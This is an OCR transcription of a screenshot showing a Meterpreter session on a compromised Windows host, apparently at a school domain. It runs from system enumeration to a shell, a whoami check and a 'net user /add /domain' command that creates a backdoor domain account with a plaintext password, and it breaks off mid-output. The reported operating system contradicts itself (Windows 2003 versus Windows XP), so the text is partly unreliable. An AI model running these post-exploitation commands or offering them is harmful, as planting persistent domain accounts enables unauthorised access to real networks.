
meterpreter > sysinfo 

Computer : BHHSMOFF011 

OS : Windows 2003 5.2 (x86) 

Meterpreter : java/java

meterpreter > shell 

Process 1 created. 

Channel 1 created. 

Microsoft Windows XP [Version 5.1.2600] 

(C) Copyright 1985-2001 Microsoft Corp.

C:\DELLBAC\EJBContainer\bin>whoami 

whoami 

beaconhillshigh\backup_admin

C:\>net user twadmin $piD3rsRul3! /add /domain
net user twadmin $piD3rsRul3! /add /domain 

The request will be processed at a domain con